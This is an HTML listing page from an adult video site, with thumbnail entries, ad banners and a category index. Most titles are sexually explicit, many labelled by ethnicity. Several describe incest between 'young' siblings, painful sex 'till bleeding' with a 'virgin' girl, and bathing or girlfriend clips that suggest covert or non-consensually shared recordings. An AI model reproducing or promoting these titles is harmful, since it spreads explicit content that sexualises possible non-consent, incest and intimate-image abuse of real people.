
                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3655802898630750335/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="32bc055df5bab07f" src="/thumbs/335/3655802898630750335_0.jpg" alt="Nepali gf puti dekhaudai" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali gf puti dekhaudai</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/849916945379392109/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bcb82f571ec7a6d" src="/thumbs/109/849916945379392109_0.jpg" alt="aunty romance with car driver" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 26</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> aunty romance with car driver</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/381080281181644774/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="549de7f26bce7e6" src="/thumbs/774/381080281181644774_0.jpg" alt="Nepali hotty housewife fucking with husband." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali hotty housewife fucking with husband.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636804575087/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1010fb8f6f" src="/thumbs/87/3824942636804575087_0.jpg" alt="Hot Indian short films- Doctor And Patient - Tight tit grope 10 mins HD" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 15</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Indian short films- Doctor And Patient - Tight tit grope 10 mins HD</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10931251109127894318/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="97b39af7ae29b52e" src="/thumbs/318/10931251109127894318_0.jpg" alt="Nepali Couple Anniversary - Movies. video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali Couple Anniversary - Movies. video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7612861922345911092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69a651956d868334" src="/thumbs/92/7612861922345911092_0.jpg" alt="Nepali aunty sex with audio" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali aunty sex with audio</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5366986179579031093/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4a7b5d7eac3d2e35" src="/thumbs/93/5366986179579031093_0.jpg" alt="Nepali oral kanda, mukh chiknu ko xutai majja xa ,babbal chusney kt" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali oral kanda, mukh chiknu ko xutai majja xa ,babbal chusney kt</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4579272298590091367/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3f8cd7e4bf3fb867" src="/thumbs/367/4579272298590091367_0.jpg" alt="Beautiful Nepali college girl with her classmate getting her bigtits sucked and fucked in various positions." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beautiful Nepali college girl with her classmate getting her bigtits sucked and fucked in various positions.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3656432286442268392/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="32be41cabaa926e8" src="/thumbs/392/3656432286442268392_0.jpg" alt="kerala couple homely" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> kerala couple homely</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13186238333352127748/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b6feede68717ad04" src="/thumbs/748/13186238333352127748_0.jpg" alt="Maya Bazin Nepali Babe - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Maya Bazin Nepali Babe - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10340607977512952846/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8f81382b2d3ae40e" src="/thumbs/846/10340607977512952846_0.jpg" alt="indian sexy mature" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> indian sexy mature</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7941043069777086704/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6e344099382408f0" src="/thumbs/704/7941043069777086704_0.jpg" alt="nepali sex 2022 तातो सपना साकार हो पल बर्बाद छैन" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> nepali sex 2022 तातो सपना साकार हो पल बर्बाद छैन</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6732291711252386947/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5d6de7a465815483" src="/thumbs/947/6732291711252386947_0.jpg" alt="Trisha Nepali College Girl - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Trisha Nepali College Girl - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6528810550884753223/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5a9afe9adb4edf47" src="/thumbs/223/6528810550884753223_0.jpg" alt="tamil shy bhabi with her husband" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> tamil shy bhabi with her husband</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6433987186621753014/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="594a1d41ec0126b6" src="/thumbs/14/6433987186621753014_0.jpg" alt="Nepali ko puti chikna last maja aauxa guys" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali ko puti chikna last maja aauxa guys</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3113412245173462666/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2b350ff100ea668a" src="/thumbs/666/3113412245173462666_0.jpg" alt="These young Muslim siblings fuck each other so romantic" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> These young Muslim siblings fuck each other so romantic</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731601966092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb921a7d40c" src="/thumbs/92/2705852731601966092_0.jpg" alt="Nepal girl bathing" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepal girl bathing</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637449567584/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10376d5d60" src="/thumbs/584/3824942637449567584_0.jpg" alt="Bold handjob metro" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 95</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.01.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bold handjob metro</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637255267522/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed102bd894c2" src="/thumbs/522/3824942637255267522_0.jpg" alt="Virgin Bangladeshi Girl Painful Hardcore Fuck Till Bleeding" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 14</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Virgin Bangladeshi Girl Painful Hardcore Fuck Till Bleeding</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4264202437060586365/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3b2d7d861759eb7d" src="/thumbs/365/4264202437060586365_0.jpg" alt="just enjoying with Nepali pink vagina.. नेपाली गुलाबी पुती संग मजा लिदै ।" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> just enjoying with Nepali pink vagina.. नेपाली गुलाबी पुती संग मजा लिदै ।</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1750463742000090983/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="184ae57fbe1dcf67" src="/thumbs/983/1750463742000090983_0.jpg" alt="हॉट देसी बेब नाव्या" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> हॉट देसी बेब नाव्या</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7083</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2347</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3186</span>
                            <i class="fa fa-tag"></i> Arab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2791</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1844</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 125</span>
                            <i class="fa fa-tag"></i> Asslick
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2193</span>
                            <i class="fa fa-tag"></i> Aunty
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1516</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 234</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2615</span>
                            <i class="fa fa-tag"></i> Babe
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 774</span>
                            <i class="fa fa-tag"></i> Bangladeshi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 765</span>
                            <i class="fa fa-tag"></i> Bengali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2495</span>
                            <i class="fa fa-tag"></i> Bhabhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1773</span>
                            <i class="fa fa-tag"></i> Big Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1507</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3004</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 222</span>
                            <i class="fa fa-tag"></i> Bisexual
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1184</span>
                            <i class="fa fa-tag"></i> Black
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4630</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 833</span>
                            <i class="fa fa-tag"></i> Bollywood
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2053</span>
                            <i class="fa fa-tag"></i> Boobs
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Cartoon
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 188</span>
                            <i class="fa fa-tag"></i> Casting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 233</span>
                            <i class="fa fa-tag"></i> Celebrity
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 218</span>
                            <i class="fa fa-tag"></i> Close Up
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1463</span>
                            <i class="fa fa-tag"></i> College
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 253</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 931</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 591</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1153</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 530</span>
                            <i class="fa fa-tag"></i> Deepthroat
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 590</span>
                            <i class="fa fa-tag"></i> Delhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7891</span>
                            <i class="fa fa-tag"></i> Desi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 765</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 110</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 307</span>
                            <i class="fa fa-tag"></i> Egypt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1022</span>
                            <i class="fa fa-tag"></i> Erotic
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="fa fa-tag"></i> Face Sitting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 119</span>
                            <i class="fa fa-tag"></i> Femdom
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 738</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 86</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 107</span>
                            <i class="fa fa-tag"></i> Footjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 615</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="fa fa-tag"></i> Glasses
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Gloryhole
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 103</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1264</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1420</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4003</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 10</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="fa fa-tag"></i> High Heels
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1230</span>
                            <i class="fa fa-tag"></i> Hijab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1699</span>
                            <i class="fa fa-tag"></i> Hindi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2688</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 22875</span>
                            <i class="fa fa-tag"></i> Indian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1274</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 78</span>
                            <i class="fa fa-tag"></i> Iraq
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 847</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5655</span>
                            <i class="fa fa-tag"></i> MILF
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1237</span>
                            <i class="fa fa-tag"></i> Massage
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 662</span>
                            <i class="fa fa-tag"></i> Masturbating
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3211</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="fa fa-tag"></i> Mistress
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 620</span>
                            <i class="fa fa-tag"></i> Mumbai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 303</span>
